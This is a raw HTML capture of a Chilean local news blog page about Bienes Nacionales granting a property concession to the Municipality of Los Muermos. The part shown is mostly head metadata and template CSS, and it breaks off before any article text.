

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://puertomontt.blogspot.com/2023/01/bienes-nacionales-entrego-concesion-de.html
body_size: 39360
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://puertomontt.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://puertomontt.blogspot.com/2023/01/bienes-nacionales-entrego-concesion-de.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Blog de Noticias de Puerto Montt - Atom" href="https://puertomontt.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Blog de Noticias de Puerto Montt - RSS" href="https://puertomontt.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Blog de Noticias de Puerto Montt - Atom" href="https://www.blogger.com/feeds/13403074/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Blog de Noticias de Puerto Montt - Atom" href="https://puertomontt.blogspot.com/feeds/5310482004881173210/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyqM-a_BTV8bIkZazSPJeQZ9iiaLp9kU6AIkuhAIYAwKWXJBWHNzw8BJNUCYEEDLfis7xMUEoQUE8pTZ6-lKR8Jb3H1rlgcJqWSAFqWUFbMM18z-ViYK3KGNyPeKI5nKIJFrDrRDETvVSLcizGMExB9HJTDDzzJNFzK5lkJBPo9ReptDGC2A/s600/IMG-20230117-WA0042.jpg' rel='image_src'/>
<meta content='http://puertomontt.blogspot.com/2023/01/bienes-nacionales-entrego-concesion-de.html' property='og:url'/>
<meta content='Bienes Nacionales entregó concesión de inmueble fiscal a la Municipalidad de Los Muermos' property='og:title'/>
<meta content='  Las dependencias, ex Cema Chile, serán destinadas a la Agrupación Social de Adultos Mayores de la comuna.   El seremi de Bienes Nacionales...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyqM-a_BTV8bIkZazSPJeQZ9iiaLp9kU6AIkuhAIYAwKWXJBWHNzw8BJNUCYEEDLfis7xMUEoQUE8pTZ6-lKR8Jb3H1rlgcJqWSAFqWUFbMM18z-ViYK3KGNyPeKI5nKIJFrDrRDETvVSLcizGMExB9HJTDDzzJNFzK5lkJBPo9ReptDGC2A/w1200-h630-p-k-no-nu/IMG-20230117-WA0042.jpg' property='og:image'/>
<title>
Bienes Nacionales entregó concesión de inmueble fiscal a la Municipalidad de Los Muermos
</title>
<!--meta content='http://ptomontt.cl/extras/PtoMonttcl.jpg' property='og:image'/-->
<!-- Description and Keywords (start) -->
<meta content='Puerto Montt, noticias, alcalde, core, Los Lagos, décima región, sur de chile, medios de comunicacion' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Bienes Nacionales entregó concesión de inmueble fiscal a la Municipalidad de Los Muermos' property='og:title'/>
<meta content='http://puertomontt.blogspot.com/2023/01/bienes-nacionales-entrego-concesion-de.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyqM-a_BTV8bIkZazSPJeQZ9iiaLp9kU6AIkuhAIYAwKWXJBWHNzw8BJNUCYEEDLfis7xMUEoQUE8pTZ6-lKR8Jb3H1rlgcJqWSAFqWUFbMM18z-ViYK3KGNyPeKI5nKIJFrDrRDETvVSLcizGMExB9HJTDDzzJNFzK5lkJBPo9ReptDGC2A/s600/IMG-20230117-WA0042.jpg' property='og:image'/>
<meta content='Blog de Noticias de Puerto Montt' property='og:site_name'/>
<meta content='https://puertomontt.blogspot.com/' name='twitter:domain'/>
<meta content='Bienes Nacionales entregó concesión de inmueble fiscal a la Municipalidad de Los Muermos' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyqM-a_BTV8bIkZazSPJeQZ9iiaLp9kU6AIkuhAIYAwKWXJBWHNzw8BJNUCYEEDLfis7xMUEoQUE8pTZ6-lKR8Jb3H1rlgcJqWSAFqWUFbMM18z-ViYK3KGNyPeKI5nKIJFrDrRDETvVSLcizGMExB9HJTDDzzJNFzK5lkJBPo9ReptDGC2A/s600/IMG-20230117-WA0042.jpg' name='twitter:image'/>
<meta content='Bienes Nacionales entregó concesión de inmueble fiscal a la Municipalidad de Los Muermos' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:300,400,600,700" rel="stylesheet" type="text/css">
<link href='https://fonts.googleapis.com/css?family=Oswald:400,300,700' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css' rel='stylesheet'/>
<script src='//ajax.googleapis.com/ajax/libs/jquery/1.10.1/jquery.min.js' type='text/javascript'></script>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Nombre:        Glooger
Autor :     http://www.soratemplates.com
Licencia:     Versión Libre
Modificado por: BuFoland.cl
----------------------------------------------- */
/*---------Reset Style---------*/
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
margin: 0;
padding: 0;
border: 0;
font-size: 100%;
font: inherit;
vertical-align: baseline;
}
article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
display: block;
}
body {
line-height: 1;
}
ol, ul {
list-style: none;
}
blockquote, q {
quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
content: '';
content: none;
}
table {
border-collapse: collapse;
border-spacing: 0;
}
.clear{clear:both}
p {margin:0}
.section,.widget,.widget ul {
margin:0;
padding:0
}
.navbar, .Attribution, .quickedit {
display:none;
}
/*------- Body -------*/
body{
background: #ffffff;
color: #494949;
font-size: 14px;
font-family: 'Open Sans',arial,sans-serif;
line-height: 22px;
word-wrap: break-word;
/* FONDO DEL BLOG */
background: #692 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihO8aWpjYaKc1OMurhRr-Xlu9-qP83NOIAtE_6Xz-vApiY-Fa6P1f3CADKeQAElDePTCUTwBq0CrSXZJoBjlLCkmfFasYxizJTvcIgygtSp6fCUmrHchsXsx-Af3wxnYeaIs7BeA/s1600/outerwrap982.gif) top center repeat-y;
}
h1,h2,h3,h4,h5,h6 {
font-weight: 400;
padding: 0;
margin: 0;
}
h2 {
color: #333333;
margin: 1.5em 0 0.75em;
}
h4 a {
color: #4285f4 !important;
}
a:link {
color: #4285f4;
text-decoration:none;
}
a:hover {
text-decoration: none;
}
a:active {
color: #dd4b39;
outline: none;
}
a:visited {
text-decoration: none;
}
:focus {
outline: 0;
}
a img {
border: 0;
}
.separator a{
clear: none !important;
float: none !important;
margin-left: 0 !important;
margin-right: 0 !important;
}
#navbar-iframe {
display: none;
height: 0;
visibility: hidden;
}
span.item-control, a.quickedit {
border:0!important;
background:transparent!important;
margin:0!important;
padding:0!important;
}
/* CONTENEDOR PRINCIPAL DEL BLOG */
.outer-wrapper {
margin: 0 auto;
border: 0;
width: 950px;
padding: 0;
}
/* CONTENIDO */
.content-wrapper {
margin: 5px auto;
width: 940px;
overflow: hidden;
padding: 5px;
text-align: justify;
}
/*---------Header Navigation----------*/
#header-navigation {
background-color: #f2f2f2;
padding: 10px 0;
margin: 0;
top: 0;
width: 100%;
border-bottom: 1px solid #e4e4e4;
}
.nav-wrapper {
margin: 0 auto;
width: 950px;
min-height: 43px;
}
.header-menu {
float: left;
}
.menu .widget {
display:none;
}
#nav li {
float: left;
display: inline-block;
padding: 11px 5px 10px;
}
#nav li a {
color: #757575;
padding: 5px;
}
#nav li a:hover {
text-decoration: underline;
}
#nav li a:active{
color: #dd4b39;
}
#nav li.hasSub a:after {
color: #757575;
margin-left: 3px;
margin-top: 1px;
position: absolute;
display: inline-block;
content: "\f107";
font-family: FontAwesome;
font-weight: normal;
font-size: 13px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
#nav li.hasSub ul li a:after {
display: none!important;
}
#nav li.hasSub a {
padding-right: 10px;
}
#nav li:hover ul {
left: auto;
z-index: 9999;
}
#nav ul {
position: absolute;
left: -9999px;
z-index: 9999;
width: 140px;
margin: 5px 0 0;
padding: 0;
background-color: #ffffff;
border: 1px solid #e4e4e4;
border-radius: 2px;
}
#nav ul ul {
display: none;
position: absolute;
left: 0;
top: 55px;
z-index: 100;
margin:0;
}
#nav ul li:hover ul {
left: 100%;
top: 0;
display: block;
}
#nav ul ul#sub-menu:after {
display:none;
}
#nav ul li {
width: 140px;
background-color: rgba(249,249,249,0.6);
display: block;
padding: 7px 0;
border-bottom: 1px solid #eeeeee;
position:relative;
}
#nav ul li:last-child {
border: 0;
}
#nav ul li a {
padding: 0 10px;
font-size: 13px;
text-transform: capitalize;
text-decoration: none;
color: #757575;
font-weight: 400;
}
#nav ul#sub-menu:after {
color: #e4e4e4;
left: 10px;
top: -13px;
position: absolute;
display: block;
content: "\f0d8";
font-family: FontAwesome;
font-weight: normal;
font-size: 16px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.selectnav {
display: none;
}
#selectnav1 {
margin-top: 5px;
}
select.selectnav {
color: #757575;
padding: 5px 5px;
border: 1px solid #E4E4E4;
background-color: #F2F2F2;
font: 14px "Open Sans",arial,sans-serif;
cursor: pointer;
width: 150px;
}
.header-search{
position: relative;
float: right;
}
.header-search a.search {
-webkit-transition: all 0.3s ease-out 0s;
-moz-transition: all 0.3s ease-out 0s;
transition: all 0.3s ease-out 0s;
background-color: #4d90fe;
cursor: pointer;
display: block;
height: 37px;
position: relative;
right: 0;
top: 2px;
width: 50px;
border: 1px solid #3079ed;
border-radius: 3px;
}
.header-search a.search:before {
color: #fff;
content: "\f002";
left: 35%;
position: absolute;
top: 33%;
font: normal normal normal 14px/1 FontAwesome;
font-size: inherit;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.header-search a.search.active {
border-left: 0;
border-radius: 0px 3px 3px 0px;
}
.header-search a.search.active form {
display: block;
}
.header-search a.search form {
display: none;
position: absolute;
right: 50px;
top: 0;
}
.header-search a.search form input {
box-shadow: none;
height: 18px;
padding: 10px 12px 9px;
width: 210px;
background: #fff;
color: #6c6b6b;
margin-top: -1px;
border: 1px solid #e4e4e4;
border-right: 0;
border-radius: 3px 0 0 3px;
}
#header-navigation .header-search li a {
cursor: pointer;
-webkit-transition: all 0.6s ease-out 0s;
-moz-transition: all 0.6s ease-out 0s;
transition: all 0.6s ease-out 0s;
}
.header-logo {
float: left;
margin: 0;
min-width: 187px;
}
.header-logo img {
height: 153px;
margin: 3px 0 0;
max-width: 100%;
}
.header-logo img:hover {
-moz-opacity:0.9;
-khtml-opacity: 0.9;
opacity: 0.9;
}
.header-logo h1 {
font-size: 30px;
line-height: 45px;
margin: 0;
text-transform: uppercase;
color: #4285f4;
padding-right: 10px;
}
.header-logo h1 a {
color: #444444;
}
.header-logo h1 a:hover {
-moz-opacity:0.8;
-khtml-opacity: 0.8;
opacity: 0.8;
}
.header-logo p {
color: #757575;
font-family: 'Open Sans',arial,sans-serif;
font-size: 16px;
font-style: italic;
font-weight: 300;
line-height: 22px;
margin-bottom: 0;
text-transform: uppercase;
}
/*-------Main Wrapper--------*/
.main-wrapper {
float: left;
margin-right: 25px;
overflow: hidden;
width: 678px;
word-wrap: break-word;
}
/*-------Post--------*/
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
}
.retitle h2 {
margin: 8px 0 8px 275px;
display: block;
}
.post h2 a, .post h2 a:visited, .post h2 strong {
color: #dd4b39;
font-family: 'Oswald', sans-serif;
font-size: 28px;
font-weight: 400;
line-height: 1.4em;
text-decoration: none;
}
.post h2 a:hover{
text-decoration: none;
}
.post_author_date {
color: #C4C4C4;
font-family: 'Open Sans',arial,sans-serif;
font-size: 13px;
font-weight: 400;
line-height: 23px;
margin: 0 0 25px;
text-transform: uppercase;
}
.post_author {
font-weight: 600;
margin-right: 5px;
}
div.post_author_date a {
text-decoration: none;
}
.post_comment a {
bottom: 21px;
color: #4285f4;
font-weight: 600;
position: relative;
right: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.post-body .date-header, .post-body .date header a {
margin: 0 0 0 10px;
}
.date-header {
color: #757575;
display: block;
float: left;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0px!important;
padding: 0px;
}
.post-meta {
color: #757575;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-footer {
color: #333333;
display: none;
font: 86% Arial,sans-serif;
margin: 0.75em 0;
}
.comment-link {
margin: 0;
}
.post_tit_content {
padding-bottom: 10px;
border-bottom: 1px solid #eee;
}
.post_tit_content h1 {
padding: 15px 0;
}
.post_tit_content h1 a {
color: #dd4b39;
font-family: 'Oswald', sans-serif;
font-size: 28px;
font-weight: 400;
line-height: 1.4em;
}
#meta-pos .fa-calendar-o {
margin-left: 5px;
}
.post-meta .tune {
display: inline-block;
}
.post-meta .tune .fa-tags {
margin-left: 5px;
}
.tune {
float: left;
color:#757575;
font-style:normal;
font-size:13px;
text-transform: capitalize;
}
.tune a {
color:#4285f4;
text-decoration: none !important;
}
.tune a:hover {
text-decoration: underline !important;
}
/*--------Post Body---------*/
.post-body {
font-size: 15px;
line-height: 1.6em;
padding: 25px 0;
border-bottom: 1px solid #eee;
}
.post-body a {
color: #4285f4;
text-decoration: none;
}
.post-content a:hover {
text-decoration: underline;
}
.post-body .post-content {
display: block;
margin: 5px 0 15px;
overflow: hidden;
}
.post-body .post-body-left {
float: left;
font-size: 15px;
line-height: 27px;
}
.post-body .post-body-right {
float: right;
margin: 0 0 0 25px;
width: 140px;
display: none;
}
.post-body .post-body-right h4 {
font-family: 'Open Sans',arial,sans-serif;
font-size: 14px;
font-weight: 400;
line-height: 20px;
margin: 0 0 10px;
text-transform: uppercase;
}
.post-body .post-body-right a {
color: #777777;
display: block;
font-size: 10px;
line-height: 18px;
text-decoration: none;
text-transform: uppercase;
}
.post-body .post-body-right a:hover {
text-decoration: underline;
}
.tags {
text-align: left;
margin-top: 10px;
}
.tags h4 {
float: left;
color: #757575;
margin: 2px 15px 0 0;
font-size: 15px;
}
.tags a {
background: none repeat scroll 0 0 #5696ee;
color: #fff;
display: inline-block;
font-size: 0.75em;
padding: 0 10px;
text-decoration: none !important;
text-transform: uppercase;
position: relative;
}
.tags a:hover {
-webkit-opacity: 0.9;
-moz-opacity: 0.9;
opacity: 0.9;
text-decoration: underline !important;
}
.main .widget {
margin: 0;
}
.main .Blog {
border-bottom-width: 0;
}
.block-image {
float: left;
height: 140px;
margin-right: 25px;
width: 200px;
}
.block-image a {
width:100%;
height:140px;
display: block;
}
.block-image .thumb {
width:200px;
height:140px;
position: relative;
background: #000000;
display: block;
}
.block-image .thumb:hover{
z-index:2;
transition:all .3s ease-out;
}
.block-image .thumb:before {
content:"\f0f6";
font-family:FontAwesome;
font-size:30px;
height:30px;
width:30px;
position:absolute;
top:0;
right:0;
bottom:0;
left:0;
margin:auto;
color:#fff;
opacity:0;
visibility:hidden;
-webkit-transform:translateZ(0);
-webkit-backface-visibility:hidden;
z-index:2;
transition:all .3s ease-out;
}
.block-image .thumb:hover:before{
opacity:1;
visibility:visible;
padding-top:0;
}
.block-image .thumb:hover a {
opacity:0.5;
}
.retitle {float: left;width: 452px;}
.share_posting {
overflow: hidden;
margin-top: 20px;
padding: 2px 0;
border-top: 1px solid #eee;
}
.share_posting h3 {
font-weight: 700;
text-transform: uppercase;
font-size: 13px;
color: #757575;
float: left;
display: inline-block;
padding-top: 1px;
}
.share_posting li {
display: inline-block;
float: left;
padding-left: 10px;
}
.share_posting li a {
color: #757575;
font-size: 13px;
text-decoration: none;
}
.share_posting li a:hover {
text-decoration: underline;
}
.share_posting li a:active {
color: #dd4b39;
}
#ads-post10 {display: none;}
.ads-post {
width: 468px;
max-height: 60px;
margin: 15px auto 0;
}
/*-------Typography-------*/
.two-column, .thrid-column, .four-column {
float: left;
margin: 0 25px 7px;
position: relative;
}
.two-column {
width: 45%;
margin-right: 0;
}
.thrid-column {
width: 30.66%;
}
.four-column {
width: 22%;
}
.two-column.last, .thrid-column.last, .four-column.last {
clear: right;
margin-right: 0 !important;
}
blockquote {
margin: 9px 20px 15px 34px;
border-left: 5px solid #dfdfdf;
background: #f4f4f4;
color: #757575;
padding: 20px;
font-size: 17px;
font-style: italic;
line-height: 24px;
}
/*------Related Posts-------*/
.related-posts {
list-style: none;
overflow: hidden;
border-top: 0;
margin-bottom: 10px;
}
.related-posts h2 {
color: #757575;
font-family: 'Open Sans',arial,sans-serif;
font-size: 13px;
font-weight: 700;
margin: 10px 0;
text-transform: uppercase;
}
.related-posts .relatedTitles {
color: #dd4b39;
font-family: "Oswald",sans-serif;
display: block;
font-size: 14px;
font-weight: 400;
line-height: 20px;
}
.related-posts .relatedTitles:hover {
text-decoration: underline;
}
.related-posts i {
border: none;
display: block;
height: 120px;
margin: 0 0 5px;
width: 100%;
}
.related-posts i:hover {
-webkit-opacity: 0.96;
-moz-opacity: 0.96;
opacity: 0.96;
}
.related-posts h3 {
color: #333232;
font-size: 18px;
line-height: 24px;
}
.related-posts a {
border-left: 0.5px solid transparent;
color: #dd4b39;
float: left;
margin: 0 23px 23px 0;
padding: 0;
position: relative;
text-decoration: none !important;
width: 209px;
}
.related-posts a:nth-of-type(3) {
margin-right: 0;
}
.related-posts .thumb {
background: #000000;
position: relative;
}
.related-posts .thumb:hover {
transition:all .3s ease-out;
}
.related-posts .thumb:before {
content:"\f0f6";
font-family:FontAwesome;
font-size:30px;
height:30px;
width:30px;
position:absolute;
top:0;
right:0;
bottom:0;
left:0;
margin:auto;
color:#fff;
opacity:0;
visibility:hidden;
-webkit-transform:translateZ(0);
-webkit-backface-visibility:hidden;
z-index:2;transition:all .3s ease-out;
}
.related-posts .thumb:hover:before {
opacity:1;
visibility:visible;
padding-top:0;
}
.related-posts .thumb:hover i {
opacity:0.5;
}
/*---------Comments--------*/
.tab-blogger{display:block;}
.comments {clear: both;margin-top: 0px;margin-bottom: 0;}
.comments h4 {
font-size: 13px;
text-transform: uppercase;
font-weight: 700;
padding: 5px 0;
margin: 0;
border-bottom: 1px solid #eeeeee;
}
.comments .comments-content {padding: 10px 0;}
.comments .comments-content .comment {margin-bottom: 0px;padding-bottom: 8px;}
.comments .comments-content .comment:first-child {padding-top: 0px;}
.comments-tabs .tab-content{background-color:transparent;padding:0;}
.comments-tabs-header{margin-bottom:15px;border-bottom:1px solid #DBDBDB;}
.comments-tabs-header h3{display:inline-block;font-size:18px;margin:0;color:#D32F2F;}
.simpleTab .comments-tabs-header .tab-wrapper{float:right;}
.comments-tabs-header .tab-wrapper a{height:auto;line-height:1.2em;padding:3px 5px;font-size:14px;display:inline-block;}
.comments-tabs-header .tab-wrapper li{float:none;width:auto;}
.tab-facebook,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important;}
.comments .item-control{position:static;}
.comments .avatar-image-container{float:left;}
.comments .avatar-image-container, .comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius: 2px;}
.comments .comment-block{padding:10px;box-shadow: none;border: 1px solid #eee;border-radius: 2px;}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top: 0;}
.comments .comments-content .inline-thread{padding:0;}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px;}
.comments .comments-content .user {font-style: normal;font-weight: 600;}
.comments .comments-content .icon.blog-author {font-weight: 400;}
.comments .comments-content .comment-content {text-align: justify;font-size: 14px;line-height: 1.4em;}
.comments .comment .comment-actions a {
margin-right: 5px;
color: #757575;
background-color: #f9f9f9;
border: 1px solid #f2f2f2;
padding: 2px 5px;
font-size: 11px;
border-radius: 2px;
}
.comments .comment .comment-actions a:hover{border-color: #e2e2e2;text-decoration:none;}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px;}
.comments .comments-content .comment-header a{color:inherit;}
.comments .comments-content .comment-header a:hover{color:#dd4b39;}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family: FontAwesome;}
.comments .thread-toggle {margin-bottom: 4px;}
.comments .comments-content .comment-thread {margin: 4px 0;}
.comments .continue a {padding: 0;padding-top: 10px;padding-left: 47px;font-weight: 600;}
.comments .comments-content .loadmore.loaded {margin: 0;padding: 0;}
.comments .comment-replybox-thread {
margin: 0;
}
/*----------Page Navigation----------*/
#blog-pager {
clear: both;
text-align: center;
margin: 0;
}
.blog-pager a, #blog-pager a {
color: #4285f4;
text-decoration: none;
}
.blog-pager a:hover, #blog-pager a:hover {
text-decoration: underline!important;
}
.showpageNum a, .showpage a {
color: #4285f4 !important;
font-family: 'Open Sans',arial,sans-serif;
font-size: 15px;
font-weight: normal;
line-height: 25px;
margin-right: 5px;
overflow: hidden;
padding: 2px 9px;
text-decoration: none !important;
}
.showpageNum a:hover, .showpage a:hover {
text-decoration: underline;
}
.showpageOf {
color: #757575;
float: right;
font-family: 'Open Sans',arial,sans-serif;
margin: 0;
}
.showpagePoint {
color: rgba(0,0,0,0.87);
font-family: 'Open Sans',arial,sans-serif;
font-size: 15px;
font-weight: normal;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 2px 9px;
text-decoration: none;
}
.feed-links {
clear: both;
display: none;
line-height: 2.5em;
}
/*--------MENU LATERAL--------*/
.sidebar-wrapper {
float: right;
overflow: hidden;
width: 225px;
word-wrap: break-word;
padding: 5px;
}
.sidebar {
color: #666666;
line-height: 1.5em;
}
.sidebar .widget {
padding: 0;
background: #FFFFFF;
margin-bottom: 0;
overflow: hidden;
}
.sidebar .widget h2 {
color: #757575;
font-family: 'Open Sans',arial,sans-serif;
font-size: 13px;
font-weight: 700;
line-height: 20px;
margin: 0 0 10px 0;
padding: 20px 2px 5px 0px;
text-transform: uppercase;
border-bottom: 1px solid #EEE;
}
.sidebar ul {
list-style: none;
}
.sidebar li {
margin: 0;
padding-bottom: 0.25em;
padding-right: 0;
padding-top: 0;
}
.sidebar .widget-content {
margin: 0;
}
.list-label-widget-content li {
display: block;
padding: 0 0 8px 15px;
position: relative;
}
.list-label-widget-content li:nth-child(odd) {
border-left: 5px solid #e4e4e4;
}
.list-label-widget-content li:nth-child(even) {
border-left: 5px solid #eeeeee;
}
.list-label-widget-content li a {
color: #555555;
font-size: 13px;
font-weight: normal;
}
.list-label-widget-content li a:first-child {
text-transform: capitalize;
}
.list-label-widget-content li a:hover {
text-decoration: underline;
}
.list-label-widget-content li span:last-child {
color: #757575;
font-size: 12px;
font-weight: bold;
position: absolute;
right: 0;
top: 0;
}
.list-label-widget-content li:hover span:last-child {
text-decoration: underline;
}
.cloud-label-widget-content {
margin-top: 10px;
}
.cloud-label-widget-content span a {
font-size: 13px;
color: #757575;
background-color: #f9f9f9;
border: 1px solid #f2f2f2;
padding: 5px 10px;
float: left;
position: relative;
margin: 0 5px 5px 0;
text-transform: capitalize;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
.cloud-label-widget-content span a:hover {
border:1px solid #e4e4e4;
}
.cloud-label-widget-content span span {
font-size: 13px;
color: #757575;
background-color: #f9f9f9;
border: 1px solid #e4e4e4;
padding: 5px 10px;
float: left;
position: relative;
margin: 0 5px 5px 0;
text-transform: capitalize;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
.label-size-1, .label-size-2 {
opacity: 100;
}
/*------Popular Posts-------*/
.PopularPosts .item-thumbnail {
height: 50px;
margin-right: 15px;
width: 50px;
}
.PopularPosts ul li img {
height: 50px;
padding-right: 0;
width: 50px;
}
.PopularPosts ul li a img:hover {
-moz-opacity:0.9;
-khtml-opacity: 0.9;
opacity: 0.9;
}
.PopularPosts .widget-content ul li {
padding: 7px 0 0;
position: relative;
}
.PopularPosts ul li a {
color: #dd4b39;
font-family: "Oswald",sans-serif;
font-size: 14px;
font-weight: 400;
line-height: 18px;
}
.PopularPosts ul li a:hover {
text-decoration: underline;
}
.PopularPosts .item-title {
margin-top: 2px;
padding-bottom: 0;
padding-top: 0px;
}
.PopularPosts .item-title .popular_span {
color: #C4C4C4;
font-size: 13px;
font-style: normal;
line-height: 21px;
margin-top: 3px;
}
.footer-left .PopularPosts .widget-content ul li {
padding: 0 0 5px;
position: relative;
text-align: left;
}
.footer-left .PopularPosts ul li a {
color: #fff;
font-family: 'Open Sans',sans-serif;
font-size: 15px;
font-weight: normal;
line-height: 20px;
}
.footer-left .PopularPosts ul li a:hover {
text-decoration: underline;
}
.footer-left .PopularPosts .item-title {
margin-top: 2px;
padding-bottom: 0;
padding-top: 0;
}
/*---------- Footer Sections--------*/
#footer {
background: rgba(249, 249, 249, 0.30) none repeat scroll 0% 0%;
display: block;
overflow: hidden;
width: 100%;
border-top: 1px solid #EEE;
}
.footer-sections {
overflow: hidden;
margin: 0 auto 25px;
}
/* SECCIONES INFERIORES */
.sect-left {
display: inline-block;
float: left;
width: 300px;
margin-right: 10px;
padding: 5px;
}
.sect-left:nth-child(3) {
margin-right: 0;
}
.sect-left h2 {
color: #757575;
font-family: "Open Sans",arial,sans-serif;
font-size: 13px;
font-weight: 700;
line-height: 20px;
margin: 0px 0px 10px;
padding: 20px 2px 5px 0px;
text-transform: uppercase;
border-bottom: 1px solid #EEE;
}
.sect-left h2 a {
color: #757575;
}
/*--------Footer Bottom Text----------*/
.footer-wrapper {
background: #f2f2f2;
border-top: 1px solid #e4e4e4;
color: #757575;
display: block;
overflow: hidden;
padding: 15px 5px 13px;
width: 100%;
}
.footer-wrapper .footer-sec {
margin: 0 auto;
padding: 0;
}
.footer-wrapper .copyright {
font-size: 12px;
}
.footer-wrapper .copyright a {
